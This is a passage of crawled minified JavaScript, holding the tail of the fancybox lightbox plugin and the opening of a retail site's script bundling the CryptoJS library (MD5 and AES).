t=this,e=t.contentStartPos.width,o=t.contentStartPos.height,l=t.contentStartPos.left,a=t.contentStartPos.top,v=u(t.newPoints[0],t.newPoints[1]),r=v/t.startDistanceBetweenFingers,h=Math.floor(e*r),c=Math.floor(o*r),y=(e-h)*t.percentageOfImageAtPinchPointX,p=(o-c)*t.percentageOfImageAtPinchPointY,w=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),b=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),k=w-t.centerPointStartX,d=b-t.centerPointStartY,g=l+(y+k),nt=a+(p+d),tt={top:nt,left:g,scaleX:t.contentStartPos.scaleX*r,scaleY:t.contentStartPos.scaleY*r};t.canTap=!1;t.newWidth=h;t.newHeight=c;t.contentLastPos=tt;t.requestId&&(f(t.requestId),t.requestId=null);t.requestId=s(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})};r.prototype.ontouchend=function(n){var r=this,u=Math.max((new Date).getTime()-r.startTime,1),o=r.isSwiping,s=r.isPanning,h=r.isZooming;return r.endPoints=e(n),r.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.canTap?r.onTap(n):(r.speed=366,r.velocityX=r.distanceX/u*.5,r.velocityY=r.distanceY/u*.5,r.speedX=Math.max(.5*r.speed,Math.min(1.5*r.speed,1/Math.abs(r.velocityX)*r.speed)),void(s?r.endPanning():h?r.endZooming():r.endSwiping(o)))};r.prototype.endSwiping=function(n){var t=this,r=!1;t.instance.isSliding=!1;t.sliderLastPos=null;"y"==n&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),r=t.instance.close(!0,300)):"x"==n&&t.distanceX>50&&t.instance.group.length>1?r=t.instance.previous(t.speedX):"x"==n&&t.distanceX<-50&&t.instance.group.length>1&&(r=t.instance.next(t.speedX));r!==!1||"x"!=n&&"y"!=n||t.instance.jumpTo(t.instance.current.index,150);t.$container.removeClass("fancybox-is-sliding")};r.prototype.endPanning=function(){var r,u,t,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*n.speed,u=n.contentLastPos.top+n.velocityY*n.speed),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,330))};r.prototype.endZooming=function(){var u,f,e,o,n=this,s=n.instance.current,t=n.newWidth,r=n.newHeight;n.contentLastPos&&(u=n.contentLastPos.left,f=n.contentLastPos.top,o={top:f,left:u,width:t,height:r,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,o),t<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):t>s.width||r>s.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(e=n.limitPosition(u,f,t,r),i.fancybox.setTranslate(n.content,i.fancybox.getTranslate(n.$content)),i.fancybox.animate(n.$content,e,150)))};r.prototype.onTap=function(n){var u,r=this,o=i(n.target),t=r.instance,f=t.current,s=n&&e(n)||r.startPoints,h=s[0]?s[0].x-r.$stage.offset().left:0,c=s[0]?s[0].y-r.$stage.offset().top:0,l=function(u){var e=f.opts[u];if(i.isFunction(e)&&(e=e.apply(t,[f,n])),e)switch(e){case"close":t.close(r.startEvent);break;case"toggleControls":t.toggleControls(!0);break;case"next":t.next();break;case"nextOrClose":t.group.length>1?t.next():t.close(r.startEvent);break;case"zoom":"image"==f.type&&(f.isLoaded||f.$ghost)&&(t.canPan()?t.scaleToFit():t.isScaledDown()?t.scaleToActual(h,c):t.group.length<2&&t.close(r.startEvent))}};if(!(n.originalEvent&&2==n.originalEvent.button||t.isSliding||h>o[0].clientWidth+o.offset().left)){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))u="Outside";else if(o.is(".fancybox-slide"))u="Slide";else{if(!t.current.$content||!t.current.$content.has(n.target).length)return;u="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(h-r.tapX)>50||Math.abs(c-r.tapY)>50||t.isSliding)return this;l("dblclick"+u)}else r.tapX=h,r.tapY=c,f.opts["dblclick"+u]&&f.opts["dblclick"+u]!==f.opts["click"+u]?r.tapped=setTimeout(function(){r.tapped=null;l("click"+u)},300):l("click"+u);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))});i(t).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var n=this;n.$button=n.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){n.toggle()});(n.instance.group.length<2||!n.instance.group[n.instance.currIndex].opts.slideShow)&&n.$button.hide()},set:function(){var n=this;n.instance&&n.instance.current&&(n.instance.current.opts.loop||n.instance.currIndex<n.instance.group.length-1)?n.timer=setTimeout(function(){n.instance.next()},n.instance.current.opts.slideShow.speed||n.speed):(n.stop(),n.instance.idleSecondsCounter=0,n.instance.showControls())},clear:function(){var n=this;clearTimeout(n.timer);n.timer=null},start:function(){var n=this,t=n.instance.current;n.instance&&t&&(t.opts.loop||t.index<n.instance.group.length-1)&&(n.isActive=!0,n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),t.isComplete&&n.set())},stop:function(){var n=this,t=n.instance.current;n.clear();n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause");n.isActive=!1},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(80===e||32===e)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,window.jQuery),function(n,t){"use strict";var i=function(){for(var t,i,u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(!i)return void(t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1));r={request:function(t){t=t||n.documentElement;t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}};t(n).on({"onInit.fb":function(n,t){var i,u=t.$refs.toolbar.find("[data-fancybox-fullscreen]");t&&!t.FullScreen&&t.group[t.currIndex].opts.fullScreen?(i=t.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation();n.preventDefault();r.toggle(i[0])}),t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(i[0]),t.FullScreen=r):u.hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&70===u&&(r.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(n){n&&n.FullScreen&&r.exit()}});t(n).on(i.fullscreenchange,function(){var n=t.fancybox.getInstance();n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0));n.trigger("onFullscreenChange",r.isFullscreen())})}(document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var n=this,t=n.instance.group[0],i=n.instance.group[1];n.$button=n.instance.$refs.toolbar.find("[data-fancybox-thumbs]");n.instance.group.length>1&&n.instance.group[n.instance.currIndex].opts.thumbs&&("image"==t.type||t.opts.thumb||t.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(n.$button.on("click",function(){n.toggle()}),n.isActive=!0):(n.$button.hide(),n.isActive=!1)},create:function(){var i,n,r=this.instance;this.$grid=t('<div class="fancybox-thumbs"><\/div>').appendTo(r.$refs.container);i="<ul>";t.each(r.group,function(t,r){n=r.opts.thumb||(r.opts.$thumb?r.opts.$thumb.attr("src"):null);n||"image"!==r.type||(n=r.src);n&&n.length&&(i+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /><\/li>')});i+="<\/ul>";this.$list=t(i).appendTo(this.$grid).on("click","li",function(){r.jumpTo(t(this).data("index"))});this.$list.find("img").hide().one("load",function(){var n,i,r,u,o=t(this).parent().removeClass("fancybox-thumbs-loading"),f=o.outerWidth(),e=o.outerHeight();n=this.naturalWidth||this.width;i=this.naturalHeight||this.height;r=n/f;u=i/e;r>=1&&u>=1&&(r>u?(n/=u,i=e):(n=f,i/=r));t(this).css({width:Math.floor(n),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*e-.3*i)),"margin-left":Math.min(0,Math.floor(.5*f-.5*n))}).show()}).each(function(){this.src=t(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});t(n).on({"onInit.fb":function(n,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;if(u&&u.isActive){if(i.modal)return u.$button.hide(),void u.hide();r&&t.opts.thumbs.autoStart===!0&&u.show();u.isVisible&&u.focus()}},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&71===u&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&t.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(n,t,i){"use strict";function f(){var r=t.location.hash.substr(1),n=r.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,u=n.join("-");return i<1&&(i=1),{hash:r,index:i,gallery:u}}function s(n){var t;""!==n.gallery&&(t=i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1),t.length||(t=i("#"+i.escapeSelector(n.gallery))),t.length&&(o=!1,t.trigger("click")))}function e(n){var t;return!!n&&(t=n.current?n.current.opts:n.opts,t.hash||(t.$orig?t.$orig.data("fancybox"):""))}i.escapeSelector||(i.escapeSelector=function(n){var t=function(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t)});var o=!0,r=null,u=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(n).on({"onInit.fb":function(n,t){var i,r;t.group[t.currIndex].opts.hash!==!1&&(i=f(),r=e(t),r&&i.gallery&&r==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,f,s){var h;s&&s.opts.hash!==!1&&(h=e(f),h&&""!==h&&(t.location.hash.indexOf(h)<0&&(f.opts.origHash=t.location.hash),r=h+(f.group.length>1?"-"+(s.index+1):""),"replaceState"in t.history?(u&&clearTimeout(u),u=setTimeout(function(){t.history[o?"pushState":"replaceState"]({},n.title,t.location.pathname+t.location.search+"#"+r);u=null;o=!1},300)):t.location.hash=r))},"beforeClose.fb":function(f,o,s){var h,c;u&&clearTimeout(u);s.opts.hash!==!1&&(h=e(o),c=o&&o.opts.origHash?o.opts.origHash:"",h&&""!==h&&("replaceState"in history?t.history.replaceState({},n.title,t.location.pathname+t.location.search+c):(t.location.hash=c,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),r=null)}}),i(t).on("hashchange.fb",function(){var n=f();i.fancybox.getInstance()?!r||r===n.gallery+"-"+n.index||1===n.index&&r==n.gallery||(r=null,i.fancybox.close()):""!==n.gallery&&s(n)}),s(f()))},50)})}(document,window,window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sale.sulpak.kz/output/evinent_sale_v2.min.js
body_size: 7295
content:
var CryptoJS=CryptoJS||function(n,t){var u={},f=u.lib={},o=function(){},i=f.Base={extend:function(n){o.prototype=this;var t=new o;return n&&t.mixIn(n),t.hasOwnProperty("init")||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var t in n)n.hasOwnProperty(t)&&(this[t]=n[t]);n.hasOwnProperty("toString")&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}},r=f.WordArray=i.extend({init:function(n,i){n=this.words=n||[];this.sigBytes=i!=t?i:4*n.length},toString:function(n){return(n||l).stringify(this)},concat:function(n){var i=this.words,r=n.words,u=this.sigBytes,t;if(n=n.sigBytes,this.clamp(),u%4)for(t=0;t<n;t++)i[u+t>>>2]|=(r[t>>>2]>>>24-8*(t%4)&255)<<24-8*((u+t)%4);else if(65535<r.length)for(t=0;t<n;t+=4)i[u+t>>>2]=r[t>>>2];else i.push.apply(i,r);return this.sigBytes+=n,this},clamp:function(){var i=this.words,t=this.sigBytes;i[t>>>2]&=4294967295<<32-8*(t%4);i.length=n.ceil(t/4)},clone:function(){var n=i.clone.call(this);return n.words=this.words.slice(0),n},random:function(t){for(var i=[],u=0;u<t;u+=4)i.push(4294967296*n.random()|0);return new r.init(i,t)}}),e=u.enc={},l=e.Hex={stringify:function(n){var u=n.words,i,t,r;for(n=n.sigBytes,i=[],t=0;t<n;t++)r=u[t>>>2]>>>24-8*(t%4)&255,i.push((r>>>4).toString(16)),i.push((r&15).toString(16));return i.join("")},parse:function(n){for(var i=n.length,u=[],t=0;t<i;t+=2)u[t>>>3]|=parseInt(n.substr(t,2),16)<<24-4*(t%8);return new r.init(u,i/2)}},s=e.Latin1={stringify:function(n){var r=n.words,i,t;for(n=n.sigBytes,i=[],t=0;t<n;t++)i.push(String.fromCharCode(r[t>>>2]>>>24-8*(t%4)&255));return i.join("")},parse:function(n){for(var i=n.length,u=[],t=0;t<i;t++)u[t>>>2]|=(n.charCodeAt(t)&255)<<24-8*(t%4);return new r.init(u,i)}},a=e.Utf8={stringify:function(n){try{return decodeURIComponent(escape(s.stringify(n)))}catch(t){throw Error("Malformed UTF-8 data");}},parse:function(n){return s.parse(unescape(encodeURIComponent(n)))}},h=f.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new r.init;this._nDataBytes=0},_append:function(n){"string"==typeof n&&(n=a.parse(n));this._data.concat(n);this._nDataBytes+=n.sigBytes},_process:function(t){var f=this._data,s=f.words,u=f.sigBytes,e=this.blockSize,o=u/(4*e),o=t?n.ceil(o):n.max((o|0)-this._minBufferSize,0),i;if(t=o*e,u=n.min(4*t,u),t){for(i=0;i<t;i+=e)this._doProcessBlock(s,i);i=s.splice(0,t);f.sigBytes-=u}return new r.init(i,u)},clone:function(){var n=i.clone.call(this);return n._data=this._data.clone(),n},_minBufferSize:0}),c;return f.Hasher=h.extend({cfg:i.extend(),init:function(n){this.cfg=this.cfg.extend(n);this.reset()},reset:function(){h.reset.call(this);this._doReset()},update:function(n){return this._append(n),this._process(),this},finalize:function(n){return n&&this._append(n),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(t,i){return new n.init(i).finalize(t)}},_createHmacHelper:function(n){return function(t,i){return new c.HMAC.init(n,i).finalize(t)}}}),c=u.algo={},u}(Math);(function(){var n=CryptoJS,t=n.lib.WordArray;n.enc.Base64={stringify:function(n){var i=n.words,u=n.sigBytes,f=this._map,t,e,r;for(n.clamp(),n=[],t=0;t<u;t+=3)for(e=(i[t>>>2]>>>24-8*(t%4)&255)<<16|(i[t+1>>>2]>>>24-8*((t+1)%4)&255)<<8|i[t+2>>>2]>>>24-8*((t+2)%4)&255,r=0;4>r&&t+.75*r<u;r++)n.push(f.charAt(e>>>6*(3-r)&63));if(i=f.charAt(64))for(;n.length%4;)n.push(i);return n.join("")},parse:function(n){var e=n.length,f=this._map,i=f.charAt(64),o,s;i&&(i=n.indexOf(i),-1!=i&&(e=i));for(var i=[],u=0,r=0;r<e;r++)r%4&&(o=f.indexOf(n.charAt(r-1))<<2*(r%4),s=f.indexOf(n.charAt(r))>>>6-2*(r%4),i[u>>>2]|=(o|s)<<24-8*(u%4),u++);return t.create(i,u)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})(),function(n){function i(n,t,i,r,u,f,e){return n=n+(t&i|~t&r)+u+e,(n<<f|n>>>32-f)+t}function r(n,t,i,r,u,f,e){return n=n+(t&r|i&~r)+u+e,(n<<f|n>>>32-f)+t}function u(n,t,i,r,u,f,e){return n=n+(t^i^r)+u+e,(n<<f|n>>>32-f)+t}function f(n,t,i,r,u,f,e){return n=n+(i^(t|~r))+u+e,(n<<f|n>>>32-f)+t}for(var o=CryptoJS,e=o.lib,c=e.WordArray,s=e.Hasher,e=o.algo,t=[],h=0;64>h;h++)t[h]=4294967296*n.abs(n.sin(h+1))|0;e=e.MD5=s.extend({_doReset:function(){this._hash=new c.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(n,e){for(var v,a,l=0;16>l;l++)v=e+l,a=n[v],n[v]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;var l=this._hash.words,v=n[e+0],a=n[e+1],y=n[e+2],p=n[e+3],w=n[e+4],b=n[e+5],k=n[e+6],d=n[e+7],g=n[e+8],nt=n[e+9],tt=n[e+10],it=n[e+11],rt=n[e+12],ut=n[e+13],ft=n[e+14],et=n[e+15],o=l[0],s=l[1],h=l[2],c=l[3],o=i(o,s,h,c,v,7,t[0]),c=i(c,o,s,h,a,12,t[1]),h=i(h,c,o,s,y,17,t[2]),s=i(s,h,c,o,p,22,t[3]),o=i(o,s,h,c,w,7,t[4]),c=i(c,o,s,h,b,12,t[5]),h=i(h,c,o,s,k,17,t[6]),s=i(s,h,c,o,d,22,t[7]),o=i(o,s,h,c,g,7,t[8]),c=i(c,o,s,h,nt,12,t[9]),h=i(h,c,o,s,tt,17,t[10]),s=i(s,h,c,o,it,22,t[11]),o=i(o,s,h,c,rt,7,t[12]),c=i(c,o,s,h,ut,12,t[13]),h=i(h,c,o,s,ft,17,t[14]),s=i(s,h,c,o,et,22,t[15]),o=r(o,s,h,c,a,5,t[16]),c=r(c,o,s,h,k,9,t[17]),h=r(h,c,o,s,it,14,t[18]),s=r(s,h,c,o,v,20,t[19]),o=r(o,s,h,c,b,5,t[20]),c=r(c,o,s,h,tt,9,t[21]),h=r(h,c,o,s,et,14,t[22]),s=r(s,h,c,o,w,20,t[23]),o=r(o,s,h,c,nt,5,t[24]),c=r(c,o,s,h,ft,9,t[25]),h=r(h,c,o,s,p,14,t[26]),s=r(s,h,c,o,g,20,t[27]),o=r(o,s,h,c,ut,5,t[28]),c=r(c,o,s,h,y,9,t[29]),h=r(h,c,o,s,d,14,t[30]),s=r(s,h,c,o,rt,20,t[31]),o=u(o,s,h,c,b,4,t[32]),c=u(c,o,s,h,g,11,t[33]),h=u(h,c,o,s,it,16,t[34]),s=u(s,h,c,o,ft,23,t[35]),o=u(o,s,h,c,a,4,t[36]),c=u(c,o,s,h,w,11,t[37]),h=u(h,c,o,s,d,16,t[38]),s=u(s,h,c,o,tt,23,t[39]),o=u(o,s,h,c,ut,4,t[40]),c=u(c,o,s,h,v,11,t[41]),h=u(h,c,o,s,p,16,t[42]),s=u(s,h,c,o,k,23,t[43]),o=u(o,s,h,c,nt,4,t[44]),c=u(c,o,s,h,rt,11,t[45]),h=u(h,c,o,s,et,16,t[46]),s=u(s,h,c,o,y,23,t[47]),o=f(o,s,h,c,v,6,t[48]),c=f(c,o,s,h,d,10,t[49]),h=f(h,c,o,s,ft,15,t[50]),s=f(s,h,c,o,b,21,t[51]),o=f(o,s,h,c,rt,6,t[52]),c=f(c,o,s,h,p,10,t[53]),h=f(h,c,o,s,tt,15,t[54]),s=f(s,h,c,o,a,21,t[55]),o=f(o,s,h,c,g,6,t[56]),c=f(c,o,s,h,et,10,t[57]),h=f(h,c,o,s,k,15,t[58]),s=f(s,h,c,o,ut,21,t[59]),o=f(o,s,h,c,w,6,t[60]),c=f(c,o,s,h,it,10,t[61]),h=f(h,c,o,s,y,15,t[62]),s=f(s,h,c,o,nt,21,t[63]);l[0]=l[0]+o|0;l[1]=l[1]+s|0;l[2]=l[2]+h|0;l[3]=l[3]+c|0},_doFinalize:function(){var u=this._data,r=u.words,t=8*this._nDataBytes,i=8*u.sigBytes,f;for(r[i>>>5]|=128<<24-i%32,f=n.floor(t/4294967296),r[(i+64>>>9<<4)+15]=(f<<8|f>>>24)&16711935|(f<<24|f>>>8)&4278255360,r[(i+64>>>9<<4)+14]=(t<<8|t>>>24)&16711935|(t<<24|t>>>8)&4278255360,u.sigBytes=4*(r.length+1),this._process(),u=this._hash,r=u.words,t=0;4>t;t++)i=r[t],r[t]=(i<<8|i>>>24)&16711935|(i<<24|i>>>8)&4278255360;return u},clone:function(){var n=s.clone.call(this);return n._hash=this._hash.clone(),n}});o.MD5=s._createHelper(e);o.HmacMD5=s._createHmacHelper(e)}(Math),function(){var t=CryptoJS,n=t.lib,i=n.Base,r=n.WordArray,n=t.algo,u=n.EvpKDF=i.extend({cfg:i.extend({keySize:4,hasher:n.MD5,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var i,o,f=this.cfg,u=f.hasher.create(),e=r.create(),h=e.words,s=f.keySize,f=f.iterations;h.length<s;){for(i&&u.update(i),i=u.update(n).finalize(t),u.reset(),o=1;o<f;o++)i=u.finalize(i),u.reset();e.concat(i)}return e.sigBytes=4*s,e}});t.EvpKDF=function(n,t,i){return u.create(i).compute(n,t)}}();CryptoJS.lib.Cipher||function(n){var i=CryptoJS,t=i.lib,f=t.Base,e=t.WordArray,c=t.BufferedBlockAlgorithm,l=i.enc.Base64,y=i.algo.EvpKDF,o=t.Cipher=c.extend({cfg:f.extend(),createEncryptor:function(n,t){return this.create(this._ENC_XFORM_MODE,n,t)},createDecryptor:function(n,t){return this.create(this._DEC_XFORM_MODE,n,t)},init:function(n,t,i){this.cfg=this.cfg.extend(i);this._xformMode=n;this._key=t;this.reset()},reset:function(){c.reset.call(this);this._doReset()},process:function(n){return this._append(n),this._process()},finalize:function(n){return n&&this._append(n),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(n){return{encrypt:function(t,i,r){return("string"==typeof i?v:u).encrypt(n,t,i,r)},decrypt:function(t,i,r){return("string"==typeof i?v:u).decrypt(n,t,i,r)}}}});t.StreamCipher=o.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var s=i.mode={},a=function(t,i,r){var f=this._iv,u;for(f?this._iv=n:f=this._prevBlock,u=0;u<r;u++)t[i+u]^=f[u]},r=(t.BlockCipherMode=f.extend({createEncryptor:function(n,t){return this.Encryptor.create(n,t)},createDecryptor:function(n,t){return this.Decryptor.create(n,t)},init:function(n,t){this._cipher=n;this._iv=t}})).extend();r.Encryptor=r.extend({processBlock:function(n,t){var i=this._cipher,r=i.blockSize;a.call(this,n,t,r);i.encryptBlock(n,t);this._prevBlock=n.slice(t,t+r)}});r.Decryptor=r.extend({processBlock:function(n,t){var i=this._cipher,r=i.blockSize,u=n.slice(t,t+r);i.decryptBlock(n,t);a.call(this,n,t,r);this._prevBlock=u}});s=s.CBC=r;r=(i.pad={}).Pkcs7={pad:function(n,t){for(var i=4*t,i=i-n.sigBytes%i,f=i<<24|i<<16|i<<8|i,r=[],u=0;u<i;u+=4)r.push(f);i=e.create(r,i);n.concat(i)},unpad:function(n){n.sigBytes-=n.words[n.sigBytes-1>>>2]&255}};t.BlockCipher=o.extend({cfg:o.cfg.extend({mode:s,padding:r}),reset:function(){var t;o.reset.call(this);var n=this.cfg,i=n.iv,n=n.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1);this._mode=t.call(n,this,i&&i.words)},_doProcessBlock:function(n,t){this._mode.processBlock(n,t)},_doFinalize:function(){var t=this.cfg.padding,n;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),n=this._process(!0)):(n=this._process(!0),t.unpad(n)),n},blockSize:4});var h=t.CipherParams=f.extend({init:function(n){this.mixIn(n)},toString:function(n){return(n||this.formatter).stringify(this)}}),s=(i.format={}).OpenSSL={stringify:function(n){var t=n.ciphertext;return n=n.salt,(n?e.create([1398893684,1701076831]).concat(n).concat(t):t).toString(l)},parse:function(n){var t,i;return n=l.parse(n),t=n.words,1398893684==t[0]&&1701076831==t[1]&&(i=e.create(t.slice(2,4)),t.splice(0,4),n.sigBytes-=16),h.create({ciphertext:n,salt:i})}},u=t.SerializableCipher=f.extend({cfg:f.extend({format:s}),encrypt:function(n,t,i,r){r=this.cfg.extend(r);var u=n.createEncryptor(i,r);return t=u.finalize(t),u=u.cfg,h.create({ciphertext:t,key:i,iv:u.iv,algorithm:n,mode:u.mode,padding:u.padding,blockSize:n.blockSize,formatter:r.format})},decrypt:function(n,t,i,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),n.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(n,t){return"string"==typeof n?t.parse(n,this):n}}),i=(i.kdf={}).OpenSSL={execute:function(n,t,i,r){return r||(r=e.random(8)),n=y.create({keySize:t+i}).compute(n,r),i=e.create(n.words.slice(t),4*i),n.sigBytes=4*t,h.create({key:n,iv:i,salt:r})}},v=t.PasswordBasedCipher=u.extend({cfg:u.cfg.extend({kdf:i}),encrypt:function(n,t,i,r){return r=this.cfg.extend(r),i=r.kdf.execute(i,n.keySize,n.ivSize),r.iv=i.iv,n=u.encrypt.call(this,n,t,i.key,r),n.mixIn(i),n},decrypt:function(n,t,i,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),i=r.kdf.execute(i,n.keySize,n.ivSize,t.salt),r.iv=i.iv,u.decrypt.call(this,n,t,i.key,r)}})}(),function(){for(var i,tt,s=CryptoJS,y=s.lib.BlockCipher,h=s.algo,t=[],p=[],w=[],b=[],k=[],d=[],c=[],l=[],a=[],v=[],u=[],f=0;256>f;f++)u[f]=128>f?f<<1:f<<1^283;for(var r=0,e=0,f=0;256>f;f++){i=e^e<<1^e<<2^e<<3^e<<4;i=i>>>8^i&255^99;t[r]=i;p[i]=r;var o=u[r],g=u[o],nt=u[g],n=257*u[i]^16843008*i;w[r]=n<<24|n>>>8;b[r]=n<<16|n>>>16;k[r]=n<<8|n>>>24;d[r]=n;n=16843009*nt^65537*g^257*o^16843008*r;c[i]=n<<24|n>>>8;l[i]=n<<16|n>>>16;a[i]=n<<8|n>>>24;v[i]=n;r?(r=o^u[u[u[nt^o]]],e^=u[u[e]]):r=e=1}tt=[0,1,2,4,8,16,32,64,128,27,54];h=h.AES=y.extend({_doReset:function(){for(var n,f=this._key,e=f.words,r=f.sigBytes/4,f=4*((this._nRounds=r+6)+1),u=this._keySchedule=[],i=0;i<f;i++)i<r?u[i]=e[i]:(n=u[i-1],i%r?6<r&&4==i%r&&(n=t[n>>>24]<<24|t[n>>>16&255]<<16|t[n>>>8&255]<<8|t[n&255]):(n=n<<8|n>>>24,n=t[n>>>24]<<24|t[n>>>16&255]<<16|t[n>>>8&255]<<8|t[n&255],n^=tt[i/r|0]<<24),u[i]=u[i-r]^n);for(e=this._invKeySchedule=[],r=0;r<f;r++)i=f-r,n=r%4?u[i]:u[i-4],e[r]=4>r||4>=i?n:c[t[n>>>24]]^l[t[n>>>16&255]]^a[t[n>>>8&255]]^v[t[n&255]]},encryptBlock:function(n,i){this._doCryptBlock(n,i,this._keySchedule,w,b,k,d,t)},decryptBlock:function(n,t){var 